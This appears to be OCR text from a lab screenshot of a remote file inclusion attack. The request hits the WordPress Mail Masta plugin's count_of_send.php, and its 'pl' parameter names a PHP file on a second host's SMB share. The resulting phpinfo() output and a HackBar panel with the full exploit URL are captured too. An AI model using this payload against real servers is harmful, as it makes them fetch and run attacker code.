 PHP 7.3.4 - phpinfo()
192.168.153.129/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=\\192.168.153.128\RFI\phpinfo.p
80%
移动设备上的书签
PHP Version 7.3.4
php
System Windows NT DESKTOP-N3KR1BB 10.0 build 18363 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS,VC15
PHP Extension Build API20180731,NTS,VC15
Debug Build no
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://192.168.153.129/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=\\192.168.153.128\RFI\phpinfo.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All